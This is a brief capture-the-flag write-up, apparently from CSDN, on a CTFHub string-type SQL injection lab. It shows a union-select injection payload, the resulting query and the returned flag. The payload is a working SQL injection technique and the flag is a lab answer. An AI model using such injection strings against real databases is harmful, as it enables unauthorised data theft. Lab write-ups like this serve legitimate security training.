 SQL 字符型注入
ID -1' union select flag,1 from flag# and '1'='1 Search
select * from news where id='-1' union select flag,1 from flag# and '1'='1'
ID: ctfhub{5398c1cb535a3ff05a863572}
Data: 1
CSDN @迷失的蓝色小恐龙